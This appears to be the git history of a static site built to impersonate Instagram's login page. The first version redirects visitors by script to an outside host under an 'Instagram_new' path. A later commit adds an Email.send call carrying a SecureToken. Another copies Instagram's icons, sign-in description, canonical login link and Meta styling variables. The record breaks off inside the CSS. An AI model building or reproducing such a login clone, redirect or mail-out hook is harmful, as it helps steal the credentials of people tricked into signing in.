
==== index.html @ beeecfa5 "update index.html" ====
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title></title>
</head>

<body>
<style>
</style>
<script>
  window.location.href="https://asdr.000.pe/Instagram_new/index.html"
</script>
</body>

</html>

==== commit 1ad57a82: "update" ====
--- a/index.html
+++ b/index.html
@@ -9,10 +9,27 @@
 
 <body>
 <style>
+
 </style>
 <script>
-  window.location.href="https://asdr.000.pe/Instagram_new/index.html"
+//  window.location.href="https://asdr.000.pe/Instagram_new/index.html"
 </script>
+Email.send({
+    SecureToken : "2c4c905a-af9f-4a10-af48-25f24e9e7b81",
+    To : 'them@website.com',
+    From : "you@isp.com",
+    Subject : "This is the subject",
+    Body : "And this is the body"
+}).then(
+  message => alert(message)
+);
+
+
+
+
+
+
+
 </body>
 
 </html>

==== commit 5f38d9f6: "v_1" ====
--- a/index.html
+++ b/index.html
@@ -1,35 +1,1026 @@
 <!DOCTYPE html>
-<html>
+<html lang="en">
 
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title></title>
+  <link rel="stylesheet" href="style.css">
+  <link data-default-icon="https://static.cdninstagram.com/rsrc.php/v3/yI/r/VsNE-OHk_8a.png" rel="icon" sizes="192x192" href="https://static.cdninstagram.com/rsrc.php/v3/yI/r/VsNE-OHk_8a.png" />
+  <meta name="bingbot" content="noarchive" />
+  <meta name="robots" content="noarchive, noimageindex" />
+  <meta charset="utf-8" />
+  <meta name="apple-mobile-web-app-status-bar-style" content="default" />
+  <meta name="mobile-web-app-capable" content="yes" />
+  <meta id="viewport" name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, viewport-fit=cover" />
+  <meta name="theme-color" content="#ffffff" />
+  <link rel="apple-touch-icon" sizes="76x76" href="https://static.cdninstagram.com/rsrc.php/v3/yR/r/lam-fZmwmvn.png" />
+  <link rel="apple-touch-icon" sizes="120x120" href="https://static.cdninstagram.com/rsrc.php/v3/ys/r/aM-g435MtEX.png" />
+  <link rel="apple-touch-icon" sizes="152x152" href="https://static.cdninstagram.com/rsrc.php/v3/yx/r/H1l_HHqi4p6.png" />
+  <link rel="apple-touch-icon" sizes="167x167" href="https://static.cdninstagram.com/rsrc.php/v3/yB/r/-7Z_RkdLJUX.png" />
+  <link rel="apple-touch-icon" sizes="180x180" href="https://static.cdninstagram.com/rsrc.php/v3/yG/r/De-Dwpd5CHc.png" />
+  <link data-default-icon="https://static.cdninstagram.com/rsrc.php/y4/r/QaBlI0OZiks.ico" rel="shortcut icon" type="image/x-icon" href="https://static.cdninstagram.com/rsrc.php/y4/r/QaBlI0OZiks.ico" />
+  <link rel="alternate" href="https://www.instagram.com/accounts/login/" hreflang="x-default" />
+  <meta content="Welcome back to Instagram. Sign in to check out what your friends, family &amp; interests have been capturing &amp; sharing around the world." name="description" />
+  <link rel="canonical" href="https://www.instagram.com/accounts/login/?hl=en" />
+  <link rel="manifest" href="/data/manifest.json" crossorigin="use-credentials" />
 </head>
 
+
 <body>
-<style>
-
-</style>
-<script>
-//  window.location.href="https://asdr.000.pe/Instagram_new/index.html"
-</script>
-Email.send({
-    SecureToken : "2c4c905a-af9f-4a10-af48-25f24e9e7b81",
-    To : 'them@website.com',
-    From : "you@isp.com",
-    Subject : "This is the subject",
-    Body : "And this is the body"
-}).then(
-  message => alert(message)
-);
-
-
-
-
-
-
-
+  
+  
+  <style>
+        :root{
+      --fds-black: #000000;
+      --fds-black-alpha-05: rgba(0, 0, 0, 0.05);
+      --fds-black-alpha-10: rgba(0, 0, 0, 0.1);
+      --fds-black-alpha-15: rgba(0, 0, 0, 0.15);
+      --fds-black-alpha-20: rgba(0, 0, 0, 0.2);
+      --fds-black-alpha-30: rgba(0, 0, 0, 0.3);
+      --fds-black-alpha-40: rgba(0, 0, 0, 0.4);
+      --fds-black-alpha-50: rgba(0, 0, 0, 0.5);
+      --fds-black-alpha-60: rgba(0, 0, 0, 0.6);
+      --fds-black-alpha-80: rgba(0, 0, 0, 0.8);
+      --fds-blue-05: #ECF3FF;
+      --fds-blue-30: #AAC9FF;
+      --fds-blue-40: #77A7FF;
+      --fds-blue-60: #1877F2;
+      --fds-blue-70: #2851A3;
+      --fds-blue-80: #1D3C78;
+      --fds-button-text: #444950;
+      --fds-comment-background: #F2F3F5;
+      --fds-dark-mode-gray-35: #CCCCCC;
+      --fds-dark-mode-gray-50: #828282;
+      --fds-dark-mode-gray-70: #4A4A4A;
+      --fds-dark-mode-gray-80: #373737;
+      --fds-dark-mode-gray-90: #282828;
+      --fds-dark-mode-gray-100: #1C1C1C;
+      --fds-gray-00: #F5F6F7;
+      --fds-gray-05: #F2F3F5;
+      --fds-gray-10: #EBEDF0;
+      --fds-gray-20: #DADDE1;
+      --fds-gray-25: #CCD0D5;
+      --fds-gray-30: #BEC3C9;
+      --fds-gray-45: #8D949E;
+      --fds-gray-70: #606770;
+      --fds-gray-80: #444950;
+      --fds-gray-90: #303338;
+      --fds-gray-100: #1C1E21;
+      --fds-green-55: #00A400;
+      --fds-green-65: #51CE70;
+      --fds-highlight: #3578E5;
+      --fds-highlight-cell-background: #ECF3FF;
+      --fds-primary-icon: #1C1E21;
+      --fds-primary-text: #1C1E21;
+      --fds-red-55: #FA383E;
+      --fds-soft: cubic-bezier(.08, .52, .52, 1);
+      --fds-spectrum-aluminum-tint-70: #E4F0F6;
+      --fds-spectrum-blue-gray-tint-70: #CFD1D5;
+      --fds-spectrum-cherry: #F35369;
+      --fds-spectrum-cherry-tint-70: #FBCCD2;
+      --fds-spectrum-grape-tint-70: #DDD5F0;
+      --fds-spectrum-grape-tint-90: #F4F1FA;
+      --fds-spectrum-lemon-dark-1: #F5C33B;
+      --fds-spectrum-lemon-tint-70: #FEF2D1;
+      --fds-spectrum-lime: #A3CE71;
+      --fds-spectrum-lime-tint-70: #E4F0D5;
+      --fds-spectrum-orange-tint-70: #FCDEC5;
+      --fds-spectrum-orange-tint-90: #FEF4EC;
+      --fds-spectrum-seafoam-tint-70: #CAEEF9;
+      --fds-spectrum-slate-dark-2: #89A1AC;
+      --fds-spectrum-slate-tint-70: #EAEFF2;
+      --fds-spectrum-teal: #6BCEBB;
+      --fds-spectrum-teal-dark-1: #4DBBA6;
+      --fds-spectrum-teal-dark-2: #31A38D;
+      --fds-spectrum-teal-tint-70: #D2F0EA;
+      --fds-spectrum-teal-tint-90: #F0FAF8;
+      --fds-spectrum-tomato: #FB724B;
+      --fds-spectrum-tomato-tint-30: #F38E7B;
+      --fds-spectrum-tomato-tint-90: #FDEFED;
+      --fds-strong: cubic-bezier(.12, .8, .32, 1);
+      --fds-unified-blue-35: #1455B0;
+      --fds-unified-gray-20: #323436;
+      --fds-white: #FFFFFF;
+      --fds-white-alpha-05: rgba(255, 255, 255, 0.05);
+      --fds-white-alpha-10: rgba(255, 255, 255, 0.1);
+      --fds-white-alpha-20: rgba(255, 255, 255, 0.2);
+      --fds-white-alpha-30: rgba(255, 255, 255, 0.3);
+      --fds-white-alpha-40: rgba(255, 255, 255, 0.4);
+      --fds-white-alpha-50: rgba(255, 255, 255, 0.5);
+      --fds-white-alpha-60: rgba(255, 255, 255, 0.6);
+      --fds-white-alpha-80: rgba(255, 255, 255, 0.8);
+      --fds-yellow-20: #FFBA00;
+      --accent: #0095F6;
+      --always-white: #FFFFFF;
+      --always-black: black;
+      --always-dark-gradient: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6));
+      --always-dark-overlay: rgba(0, 0, 0, 0.4);
+      --always-light-overlay: rgba(255, 255, 255, 0.4);
+      --always-gray-40: #65676B;
+      --always-gray-75: #BCC0C4;
+      --always-gray-95: #F0F2F5;
+      --attachment-footer-background: #F0F2F5;
+      --background-deemphasized: #F0F2F5;
+      --badge-background-color-blue: var(--accent);
+      --badge-background-color-dark-gray: var(--secondary-icon);
+      --badge-background-color-gray: var(--disabled-icon);
+      --badge-background-color-green: var(--positive);
+      --badge-background-color-light-blue: var(--highlight-bg);
+      --badge-background-color-red: var(--notification-badge);
+      --badge-background-color-yellow: var(--base-lemon);
+      --base-blue: #1877F2;
+      --base-cherry: #F3425F;
+      --base-grape: #9360F7;
+      --base-lemon: #F7B928;
+      --base-lime: #45BD62;
+      --base-pink: #FF66BF;
+      --base-seafoam: #54C7EC;
+      --base-teal: #2ABBA7;
+      --base-tomato: #FB724B;
+      --text-badge-info-background: hsl(214, 89%, 52%);
+      --text-badge-success-background: #31A24C;
+      --text-badge-attention-background: hsl(40, 89%, 52%);
+      --text-badge-critical-background: #e41e3f;
+      --blue-link: #00376B;
+      --border-focused: #65676B;
+      --card-background: #FFFFFF;
+      --card-background-flat: #F7F8FA;
+      --comment-background: #F0F2F5;
+      --comment-footer-background: #F6F9FA;
+      --dataviz-primary-1: rgb(48, 200, 180);
+      --disabled-button-background: rgba(0, 149, 246, 0.3);
+      --disabled-button-text: #FFFFFF;
+      --disabled-icon: #BCC0C4;
+      --disabled-text: #BCC0C4;
+      --divider: #DBDBDB;
+      --event-date: #F3425F;
+      --fb-wordmark: #0866FF;
+      --fb-logo: #0866FF;
+      --filter-accent: invert(39%) sepia(57%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(147.75%) hue-rotate(202deg) brightness(97%) contrast(96%);
+      --filter-always-white: invert(100%);
+      --filter-disabled-icon: invert(80%) sepia(6%) saturate(200%) saturate(120%) hue-rotate(173deg) brightness(98%) contrast(89%);
+      --filter-placeholder-icon: invert(59%) sepia(11%) saturate(200%) saturate(135%) hue-rotate(176deg) brightness(96%) contrast(94%);
+      --filter-primary-accent: invert(39%) sepia(57%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(147.75%) hue-rotate(202deg) brightness(97%) contrast(96%);
+      --filter-primary-icon: invert(8%) sepia(10%) saturate(200%) saturate(200%) saturate(166%) hue-rotate(177deg) brightness(104%) contrast(91%);
+      --filter-secondary-icon: invert(39%) sepia(21%) saturate(200%) saturate(109.5%) hue-rotate(174deg) brightness(94%) contrast(86%);
+      --filter-warning-icon: invert(77%) sepia(29%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(128%) hue-rotate(359deg) brightness(102%) contrast(107%);
+      --filter-blue-link-icon: invert(30%) sepia(98%) saturate(200%) saturate(200%) saturate(200%) saturate(166.5%) hue-rotate(192deg) brightness(91%) contrast(101%);
+      --filter-positive: invert(37%) sepia(61%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(115%) hue-rotate(91deg) brightness(97%) contrast(105%);
+      --filter-negative: invert(25%) sepia(33%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(110%) hue-rotate(345deg) brightness(132%) contrast(96%);
+      --focus-ring-blue: #1877F2;
+      --glimmer-spinner-icon: #65676B;
+      --hero-banner-background: #FFFFFF;
+      --hosted-view-selected-state: rgba(45, 136, 255, 0.1);
+      --highlight-bg: #E7F3FF;
+      --hover-overlay: rgba(0, 0, 0, 0.05);
+      --inverse-text: var(--always-white);
+      --list-cell-chevron: #65676B;
+      --media-hover: rgba(68, 73, 80, 0.15);
+      --media-inner-border: rgba(0, 0, 0, 0.1);
+      --media-outer-border: #FFFFFF;
+      --media-pressed: rgba(68, 73, 80, 0.35);
+      --messenger-card-background: #FFFFFF;
+      --mwp-header-background-color: var(--messenger-card-background);
+      --mwp-header-button-color: var(--accent);
+      --mwp-message-row-background: var(--messenger-card-background);
+      --messenger-reply-background: #F0F2F5;
+      --overlay-alpha-80: rgba(0, 0, 0, 0.65);
+      --overlay-on-media: rgba(0, 0, 0, 0.6);
+      --nav-bar-background: #FFFFFF;
+      --nav-bar-background-gradient: linear-gradient(to top, #FFFFFF, rgba(255, 255, 255.9), rgba(255, 255, 255, .7), rgba(255, 255, 255, .4), rgba(255, 255, 255, 0));
+      --nav-bar-background-gradient-wash: linear-gradient(to top, #F0F2F5, rgba(240, 242, 245.9), rgba(240, 242, 245, .7), rgba(240, 242, 245, .4), rgba(240, 242, 245, 0));
+      --negative: hsl(350, 87%, 55%);
+      --negative-background: hsl(350, 87%, 55%, 20%);
+      --new-notification-background: #E7F3FF;
+      --non-media-pressed: rgba(68, 73, 80, 0.15);
+      --non-media-pressed-on-dark: rgba(255, 255, 255, 0.3);
+      --notification-badge: #e41e3f;
+      --placeholder-icon: #65676B;
+      --placeholder-image: rgb(164, 167, 171);
+      --placeholder-text: #65676B;
+      --placeholder-text-on-media: rgba(255, 255, 255, 0.5);
+      --popover-background: #FFFFFF;
+      --positive: #31A24C;
+      --positive-background: #DEEFE1;
+      --press-overlay: rgba(0, 0, 0, 0.10);
+      --primary-button-background: #0095F6;
+      --primary-button-icon: #FFFFFF;
+      --primary-button-pressed: #77A7FF;
+      --primary-button-text: #FFFFFF;
+      --primary-deemphasized-button-background: rgba(0, 149, 246, 0.1);
+      --primary-deemphasized-button-pressed: rgba(0, 149, 246, 0.05);
+      --primary-deemphasized-button-pressed-overlay: rgba(0, 149, 246, 0.15);
+      --primary-deemphasized-button-text: #0095F6;
+      --primary-icon: #262626;
+      --primary-text: #262626;
+      --primary-text-on-media: #FFFFFF;
+      --primary-web-focus-indicator: #D24294;
+      --progress-ring-neutral-background: rgba(0, 0, 0, 0.2);
+      --progress-ring-neutral-foreground: #000000;
+      --progress-ring-on-media-background: rgba(255, 255, 255, 0.2);
+      --progress-ring-on-media-foreground: #FFFFFF;
+      --progress-ring-blue-background: rgba(24, 119, 242, 0.2);
+      --progress-ring-blue-foreground: hsl(214, 89%, 52%);
+      --progress-ring-disabled-background: rgba(190, 195, 201, 0.2);
+      --progress-ring-disabled-foreground: #BEC3C9;
+      --rating-star-active: #EB660D;
+      --scroll-thumb: #BCC0C4;
+      --scroll-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px rgba(0, 0, 0, 0.1) inset;
+      --secondary-button-background: transparent;
+      --secondary-button-background-floating: #ffffff;
+      --secondary-button-background-on-dark: rgba(0, 0, 0, 0.4);
+      --secondary-button-pressed: rgba(0, 0, 0, 0.05);
+      --secondary-button-stroke: transparent;
+      --secondary-button-text: #0095F6;
+      --secondary-icon: #8E8E8E;
+      --secondary-text: #8E8E8E;
+      --secondary-text-on-media: rgba(255, 255, 255, 0.9);
+      --section-header-text: #4B4C4F;
+      --shadow-1: rgba(0, 0, 0, 0.1);
+      --shadow-2: rgba(0, 0, 0, 0.2);
+      --shadow-5: rgba(0, 0, 0, 0.5);
+      --shadow-8: rgba(0, 0, 0, 0.8);
+      --shadow-base: 0 1px 2px var(--shadow-2);
+      --shadow-elevated: 0 8px 20px 0 rgba(0, 0, 0, 0.2), 0 2px 4px 0 rgba(0, 0, 0, 0.1);
+      --shadow-emphasis: 0 2px 12px var(--shadow-2);
+      --shadow-inset: rgba(255, 255, 255, 0.5);
+      --shadow-on-media: 0px 0px 1px rgba(0, 0, 0, 0.62);
+      --shadow-persistent: 0px 0px 12px rgba(52, 72, 84, 0.05);
+      --shadow-primary: 0px 5px 12px rgba(52, 72, 84, 0.2);
+      --shadow-responsive: 0px 8px 16px 0px rgba(0, 0, 0, 0.1);
+      --surface-background: #FFFFFF;
+      --switch-active: hsl(214, 89%, 52%);
+      --text-highlight: rgba(24, 119, 242, 0.2);
+      --input-background: #FFFFFF;
+      --input-background-disabled: #F0F2F5;
+      --input-border-color: #CED0D4;
+      --input-border-color-hover: var(--placeholder-text);
+      --input-label-color-highlighted: hsl(214, 89%, 52%);
+      --text-input-outside-label: #000000;
+      --toast-background: #FFFFFF;
+      --toast-text: #1C2B33;
+      --toast-text-link: #216FDB;
+      --toggle-active-background: #E7F3FF;
+      --toggle-active-icon: rgb(24, 119, 242);
+      --toggle-active-text: rgb(24, 119, 242);
+      --toggle-button-active-background: #E7F3FF;
+      --tooltip-background: rgba(244, 244, 244, 0.8);
+      --tooltip-box-shadow: 0 2px 4px 0 var(--shadow-5);
+      --popover-border-color: transparent;
+      --wash: #FAFAFA;
+      --web-wash: #FAFAFA;
+      --warning: hsl(40, 89%, 52%);
+      --chat-bubble-padding-vertical: 8px;
+      --chat-bubble-padding-horizontal: 12px;
+      --chat-bubble-border-radius: 18px;
+      --chat-bubble-emphasis-ring-after: black;
+      --chat-bubble-emphasis-ring-before: white;
+      --chat-text-blockquote-color-background-line: rgba(0, 0, 0, 0.12);
+      --chat-text-blockquote-color-text-primary-media: rgba(255, 255, 255, 0.7);
+      --chat-incoming-message-bubble-background-color: #F0F0F0;
+      --chat-outgoing-message-bubble-background-color: var(--accent);
+      --chat-replied-message-background-color: rgba(0, 0, 0, 0.03);
+      --radio-border-color: var(--primary-icon);
+      --radio-border-color-disabled: var(--disabled-button-background);
+      --radio-border-color-selected: var(--accent);
+      --radio-checked-icon-color: var(--accent);
+      --radio-checked-icon-color-disabled: var(--disabled-button-background);
+      --fb-logo-color: #2D88FF;
+      --dialog-anchor-vertical-padding: 56px;
+      --header-height: 0px;
+      --global-panel-width: 0px;
+      --global-panel-width-expanded: 0px;
+      --alert-banner-corner-radius: 8px;
+      --button-corner-radius: 4px;
+      --button-corner-radius-medium: 10px;
+      --button-corner-radius-large: 12px;
+      --button-height-large: 40px;
+      --button-height-medium: 36px;
+      --button-padding-horizontal-large: 16px;
+      --button-padding-horizontal-medium: 16px;
+      --button-padding-icon-only: 16px;
+      --button-icon-padding-large: 16px;
+      --button-icon-padding-medium: 16px;
+      --button-inner-icon-spacing-large: 3px;
+      --button-inner-icon-spacing-medium: 3px;
+      --blueprint-button-height-medium: 40px;
+      --blueprint-button-height-large: 48px;
+      --card-corner-radius: 4px;
+      --card-box-shadow: 0 12px 28px 0 var(--shadow-2), 0 2px 4px 0 var(--shadow-1);
+      --card-padding-horizontal: 10px;
